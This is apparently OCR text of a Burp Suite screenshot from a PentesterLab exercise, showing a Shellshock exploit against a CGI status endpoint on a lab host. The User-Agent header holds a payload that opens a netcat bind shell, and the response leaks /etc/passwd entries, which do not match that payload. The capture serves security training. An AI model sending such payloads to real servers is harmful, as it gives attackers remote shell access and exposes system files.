 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://192.168.119.17 ?
Issue the request
Reque
Raw Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 192.168.119.17
User-Agent: () { :;}; /usr/bin/nc -lp 1234 -e /bin/sh
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.17/
X-Requested-With: XMLHttpRequest
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Apr 2018 22:37:50 GMT
Server: Apache/2.2.21 (Unix) DAV/2
root: x:0:0:root:/root:/bin/sh
lp: x:7:7:lp:/var/spool/lpd:/bin/sh
nobody: x:65534:65534:nobody:/nonexistent:/bin/false
tc: x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab: x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
Content-Length: 177
Connection: close
Content-Type: application/json
{ "uptime": " 22:37:50 up 48 min, 1 users, load average: 0.00,
0.01, 0.00", "kernel": "Linux vulnerable 3.14.1-pentesterlab #1
SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux"}